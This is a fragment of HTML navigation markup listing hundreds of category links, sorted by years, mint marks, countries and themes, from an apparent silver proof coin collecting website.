	<li class="cat-item cat-item-939"><a href="https://silverproofbox.com/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://silverproofbox.com/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://silverproofbox.com/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://silverproofbox.com/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://silverproofbox.com/category/1999-2014/" >1999-2014</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://silverproofbox.com/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://silverproofbox.com/category/1999-2016-silver/" >1999-2016-silver</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://silverproofbox.com/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://silverproofbox.com/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://silverproofbox.com/category/1999-p/" >1999-p</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://silverproofbox.com/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://silverproofbox.com/category/19xe/" >19xe</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://silverproofbox.com/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://silverproofbox.com/category/2-1955/" >2-1955</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://silverproofbox.com/category/2-2020/" >2-2020</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverproofbox.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://silverproofbox.com/category/20-1976/" >20-1976</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://silverproofbox.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://silverproofbox.com/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://silverproofbox.com/category/2000-4/" >2000-4</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://silverproofbox.com/category/2000-p/" >2000-p</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://silverproofbox.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://silverproofbox.com/category/2001/" >2001-</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://silverproofbox.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://silverproofbox.com/category/2001-2008/" >2001-2008</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverproofbox.com/category/2001-p/" >2001-p</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://silverproofbox.com/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverproofbox.com/category/2001p/" >2001p</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://silverproofbox.com/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://silverproofbox.com/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://silverproofbox.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://silverproofbox.com/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://silverproofbox.com/category/2004-w/" >2004-w</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://silverproofbox.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://silverproofbox.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://silverproofbox.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://silverproofbox.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://silverproofbox.com/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://silverproofbox.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://silverproofbox.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://silverproofbox.com/category/2009-s/" >2009-s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://silverproofbox.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://silverproofbox.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://silverproofbox.com/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://silverproofbox.com/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://silverproofbox.com/category/2010-np2/" >2010-np2</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://silverproofbox.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://silverproofbox.com/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://silverproofbox.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://silverproofbox.com/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://silverproofbox.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://silverproofbox.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://silverproofbox.com/category/2012-s-w/" >2012-s-w</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://silverproofbox.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverproofbox.com/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverproofbox.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://silverproofbox.com/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://silverproofbox.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://silverproofbox.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://silverproofbox.com/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverproofbox.com/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverproofbox.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://silverproofbox.com/category/2015mo/" >2015mo</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverproofbox.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://silverproofbox.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://silverproofbox.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://silverproofbox.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverproofbox.com/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverproofbox.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://silverproofbox.com/category/2017s/" >2017s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://silverproofbox.com/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://silverproofbox.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://silverproofbox.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://silverproofbox.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://silverproofbox.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://silverproofbox.com/category/2019-s19xe/" >2019-s19xe</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://silverproofbox.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://silverproofbox.com/category/2019s/" >2019s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://silverproofbox.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://silverproofbox.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://silverproofbox.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://silverproofbox.com/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://silverproofbox.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://silverproofbox.com/category/2021-p/" >2021-p</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://silverproofbox.com/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://silverproofbox.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://silverproofbox.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://silverproofbox.com/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://silverproofbox.com/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://silverproofbox.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://silverproofbox.com/category/2023/" >2023-</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://silverproofbox.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://silverproofbox.com/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://silverproofbox.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://silverproofbox.com/category/2023p/" >2023p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverproofbox.com/category/2023s/" >2023s</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://silverproofbox.com/category/2024-p/" >2024-p</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverproofbox.com/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://silverproofbox.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://silverproofbox.com/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://silverproofbox.com/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://silverproofbox.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://silverproofbox.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://silverproofbox.com/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://silverproofbox.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverproofbox.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://silverproofbox.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://silverproofbox.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://silverproofbox.com/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://silverproofbox.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://silverproofbox.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://silverproofbox.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://silverproofbox.com/category/86-20/" >86-20</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://silverproofbox.com/category/89-919398/" >89-919398</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://silverproofbox.com/category/999silver/" >999silver</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverproofbox.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://silverproofbox.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://silverproofbox.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://silverproofbox.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://silverproofbox.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://silverproofbox.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://silverproofbox.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://silverproofbox.com/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://silverproofbox.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://silverproofbox.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://silverproofbox.com/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://silverproofbox.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://silverproofbox.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://silverproofbox.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://silverproofbox.com/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverproofbox.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://silverproofbox.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverproofbox.com/category/aniversario/" >aniversario</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://silverproofbox.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverproofbox.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverproofbox.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverproofbox.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://silverproofbox.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://silverproofbox.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://silverproofbox.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://silverproofbox.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://silverproofbox.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://silverproofbox.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://silverproofbox.com/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://silverproofbox.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverproofbox.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://silverproofbox.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://silverproofbox.com/category/bahrian/" >bahrian</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://silverproofbox.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://silverproofbox.com/category/balboas/" >balboas</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverproofbox.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://silverproofbox.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://silverproofbox.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://silverproofbox.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://silverproofbox.com/category/barrell/" >barrell</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://silverproofbox.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://silverproofbox.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://silverproofbox.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://silverproofbox.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://silverproofbox.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://silverproofbox.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverproofbox.com/category/beijing/" >beijing</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://silverproofbox.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://silverproofbox.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://silverproofbox.com/category/benji/" >benji</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://silverproofbox.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://silverproofbox.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://silverproofbox.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://silverproofbox.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://silverproofbox.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://silverproofbox.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://silverproofbox.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://silverproofbox.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://silverproofbox.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://silverproofbox.com/category/botanic/" >botanic</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://silverproofbox.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://silverproofbox.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://silverproofbox.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://silverproofbox.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://silverproofbox.com/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://silverproofbox.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://silverproofbox.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://silverproofbox.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://silverproofbox.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverproofbox.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://silverproofbox.com/category/buga/" >buga</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverproofbox.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://silverproofbox.com/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://silverproofbox.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://silverproofbox.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://silverproofbox.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverproofbox.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverproofbox.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://silverproofbox.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://silverproofbox.com/category/calbrite/" >calbrite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://silverproofbox.com/category/calgary/" >calgary</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://silverproofbox.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://silverproofbox.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://silverproofbox.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://silverproofbox.com/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://silverproofbox.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://silverproofbox.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://silverproofbox.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://silverproofbox.com/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://silverproofbox.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://silverproofbox.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://silverproofbox.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://silverproofbox.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://silverproofbox.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://silverproofbox.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://silverproofbox.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://silverproofbox.com/category/christa/" >christa</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverproofbox.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://silverproofbox.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://silverproofbox.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://silverproofbox.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://silverproofbox.com/category/coinage/" >coinage</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverproofbox.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://silverproofbox.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://silverproofbox.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://silverproofbox.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://silverproofbox.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://silverproofbox.com/category/coloreyezed/" >coloreyezed</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://silverproofbox.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverproofbox.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://silverproofbox.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverproofbox.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://silverproofbox.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://silverproofbox.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverproofbox.com/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://silverproofbox.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverproofbox.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://silverproofbox.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://silverproofbox.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://silverproofbox.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://silverproofbox.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://silverproofbox.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://silverproofbox.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://silverproofbox.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://silverproofbox.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://silverproofbox.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverproofbox.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverproofbox.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://silverproofbox.com/category/cyprus/" >cyprus</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://silverproofbox.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverproofbox.com/category/dahua/" >dahua</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://silverproofbox.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://silverproofbox.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://silverproofbox.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://silverproofbox.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverproofbox.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://silverproofbox.com/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://silverproofbox.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://silverproofbox.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://silverproofbox.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverproofbox.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://silverproofbox.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://silverproofbox.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://silverproofbox.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://silverproofbox.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://silverproofbox.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://silverproofbox.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://silverproofbox.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverproofbox.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://silverproofbox.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://silverproofbox.com/category/dodgiest/" >dodgiest</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://silverproofbox.com/category/dominica/" >dominica</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://silverproofbox.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://silverproofbox.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://silverproofbox.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://silverproofbox.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://silverproofbox.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverproofbox.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://silverproofbox.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://silverproofbox.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverproofbox.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://silverproofbox.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverproofbox.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverproofbox.com/category/egard/" >egard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://silverproofbox.com/category/egypt-2/" >egypt-2</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://silverproofbox.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://silverproofbox.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://silverproofbox.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://silverproofbox.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://silverproofbox.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://silverproofbox.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverproofbox.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://silverproofbox.com/category/enhansed/" >enhansed</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://silverproofbox.com/category/ep658/" >ep658</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://silverproofbox.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://silverproofbox.com/category/equatorial/" >equatorial</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://silverproofbox.com/category/error/" >error</a>
</li>
